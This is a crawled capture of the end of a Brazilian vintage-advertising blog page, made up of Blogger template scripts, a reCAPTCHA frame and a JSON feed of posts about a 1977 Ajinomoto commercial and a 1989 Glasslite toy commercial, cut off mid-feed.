69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4id2O1nTQ_toJT8sxCpuCqb5oPLw:1768973510050';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/2901170879050041293/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '2901170879050041293', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s72-c/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg', 'pageName': 'Enceradeira Epel (Dia das M\xe3es) - 1951', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Enceradeira Epel (Dia das M\xe3es) - 1951', 'metaDescription': 'Propaganda das Enceradeiras Epel em 1951 onde sugerem aos filhos uma enceradeira para as suas m\xe3es.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Enceradeira Epel (Dia das M\xe3es) - 1951', 'description': 'Propaganda das Enceradeiras Epel em 1951 onde sugerem aos filhos uma enceradeira para as suas m\xe3es.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg', 'url': 'https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2901170879050041293}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="09rxjd0zst9E8D5W8FkbUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973513096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default/-/VT?alt=json-in-script&max-results=3&callback=jQuery111008700558999626882_1768973508681&_=1768973508682
body_size: 5208
content:
// API callback
jQuery111008700558999626882_1768973508681({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/VT?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/search\/label\/VT"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/VT\/-\/VT?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"871"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3806791112651577801"},"published":{"$t":"2025-11-14T11:03:00.026-03:00"},"updated":{"$t":"2025-11-14T11:03:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"celebridade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VT"}],"title":{"type":"text","$t":"Ajinomoto (Pepita Rodrigues) - 1977"},"content":{"type":"html","$t":"\u003Cimg alt=\"Pepita Rodrigues em 1977 vendendo o segredo do sabor. O comercial associa o Ajinomoto ao tempero familiar com humor leve e apelo de celebridade.\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3v_iLB7uID7O8r3nrD5TAbRyavrvRwqAFdPV38NjcU25NH2csfv0ejTV2h5svPKEtMhzNfjBmQBWsUMOK8noG_flcNzHaKuwqSy0J2QppNfCSlwZHz0wUz25aI_mpyOmN1ldLzauW0qOT5rcp0nt64BSNHtsomuaK3huXAd13jDHb7bvdVxlBFdRoZzM\/s1600\/propaganda%20antiga%20ajinomoto%201977%20com%20pepita%20rodrigues.jpeg\" style=\"display: none;\" title=\"Pepita Rodrigues em 1977 vendendo o segredo do sabor. O comercial associa o Ajinomoto ao tempero familiar com humor leve e apelo de celebridade.\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EQue relíquia! Este é um comercial da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Ajinomoto\" target=\"_blank\"\u003EAjinomoto\u003C\/a\u003E de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1977\"\u003E1977\u003C\/a\u003E, estrelado pela bela atriz\u0026nbsp;\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Pepita+Rodrigues\" target=\"_blank\"\u003EPepita Rodrigues\u003C\/a\u003E. A propaganda utiliza um enredo de mistério culinário: o marido, Giba, elogia o sabor do bife e pergunta pelo \"Aji-no-moto\", tempero que a mãe dele usava. O corte para \"8 minutos antes\" revela Pepita na cozinha, confessando à câmera que o segredo é colocar Ajinomoto em tudo, mas mantendo a aura de cozinheira tradicional. Ela não dispensa os outros temperos, mas realça que o Ajinomoto é o toque especial. O marido, \"20 minutos depois\", reforça o sabor, chamando-o de \"extrato do sabor das coisas naturais\". Pepita finaliza com a frase que o marido é \"sempre o último a saber\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA veiculação deste VT em \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1977\" target=\"_blank\"\u003E1977\u003C\/a\u003E, com a presença de uma celebridade de grande apelo como Pepita Rodrigues, era uma tática eficiente para popularizar o Ajinomoto, inserindo-o na rotina da dona de casa moderna. A publicidade associava o produto ao sabor caseiro e familiar (arroz, feijão, bife), com uma dose de charme e segredo culinário. O formato de \"antes e depois\" reforça a rapidez e eficácia do tempero.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/37u_qZhkdsE?si=H65MiJTumiwWXDMO\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3806791112651577801\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/ajinomoto-pepita-rodrigues-1977.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3806791112651577801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3806791112651577801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/ajinomoto-pepita-rodrigues-1977.html","title":"Ajinomoto (Pepita Rodrigues) - 1977"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3v_iLB7uID7O8r3nrD5TAbRyavrvRwqAFdPV38NjcU25NH2csfv0ejTV2h5svPKEtMhzNfjBmQBWsUMOK8noG_flcNzHaKuwqSy0J2QppNfCSlwZHz0wUz25aI_mpyOmN1ldLzauW0qOT5rcp0nt64BSNHtsomuaK3huXAd13jDHb7bvdVxlBFdRoZzM\/s72-c\/propaganda%20antiga%20ajinomoto%201977%20com%20pepita%20rodrigues.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5146348529617447956"},"published":{"$t":"2025-08-05T11:20:00.000-03:00"},"updated":{"$t":"2025-08-05T11:20:00.137-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VT"}],"title":{"type":"text","$t":"Forninho Microondas (Glasslite) - 1989"},"content":{"type":"html","$t":"\u003Cimg alt=\"Comercial de 1989 da Glasslite explora o fascínio infantil por imitar adultos com brinquedo que simula micro-ondas real.\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOW_j9sjGssq3Zx9d6lsMUucTgjF3zcAvbp5ZMvdQ2hiib3P0HCSrWm0YPR9ya-Ia9ZH5Mpv9FXAy3zg5QStBGax2UXA8Mbigq1EQX_yKZG4O53KH-meiOlAso9kHAPhzUMlUwLYN1KWVJetfpg1RQ4p1VMj7o8Bms2g-xiJZ7aNRSYJrjVF9opxpiq1o\/s1600\/forninho%20microondas%20glasslite%201989.jpg\" style=\"display: none;\" title=\"Comercial de 1989 da Glasslite explora o fascínio infantil por imitar adultos com brinquedo que simula micro-ondas real.\" \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENo auge da febre dos brinquedos que imitavam objetos reais, o forninho microondas da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Glasslite\" target=\"_blank\"\u003EGlasslite\u003C\/a\u003E ganhou espaço nos lares e na imaginação das crianças. O comercial de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1989\" target=\"_blank\"\u003E1989\u003C\/a\u003E mostra meninas brincando de \"cozinhar de verdade\", com direito a luz interna, sons realistas e a promessa de \u003Ci\u003E“fazer comidinha de verdade”.\u003C\/i\u003E A trilha sonora animada e os efeitos visuais coloridos reforçam a ideia de que a criançada podia ter sua própria cozinha moderna, igualzinha à dos adultos. Um sonho embalado em plástico colorido, com cheiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO VT, veiculado na televisão brasileira em 1989, se alinha com a tendência da época de valorizar o faz de conta com brinquedos que imitavam o cotidiano doméstico. A Glasslite, conhecida por seus brinquedos licenciados, apostava na empolgação infantil por imitar o universo adulto – nesse caso, as cozinhas que se modernizavam com o forno de micro-ondas recém-popularizado. A propaganda também reforça papéis de gênero então predominantes, ao direcionar o brinquedo majoritariamente ao público feminino.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/UuzoRKeyiK8?si=Y_I0tf3kRLB9FeoN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5146348529617447956\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/08\/forninho-microondas-glasslite-1989.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5146348529617447956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5146348529617447956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/08\/forninho-microondas-glasslite-1989.html","title":"Forninho Microondas (Glasslite) - 1989"}],"author":[{"name":{"$t":"Dalmir Reis 